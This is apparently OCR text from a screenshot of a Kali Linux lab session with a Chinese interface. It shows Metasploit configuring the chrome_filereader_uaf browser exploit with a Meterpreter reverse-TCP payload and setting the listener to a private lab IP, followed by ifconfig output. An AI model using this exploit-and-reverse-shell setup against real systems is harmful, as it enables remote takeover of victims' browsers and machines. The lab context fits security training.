 kali linux
实验环境2
应用程序
位置
终端
星期三 10:20
1
终端
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST yes The listen address (an interface may be
specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/browser/chrome_filereader_uaf) > set lhost 192.168.64.129
lhost => 192.168.64.129
msf5 exploit(windows/browser/chrome_filereader_uaf) >
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.64.129 netmask 255.255.255.0 broadcast 192.168.64.255
inet6 fe80::20c:29ff:fe6c:eb89 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:6c:eb:89 txqueuelen 1000 (Ethernet)
RX packets 2546 bytes 234707 (229.2 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1487 bytes 1496299 (1.4 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 32023 bytes 8377749 (7.9 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 32023 bytes 8377749 (7.9 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0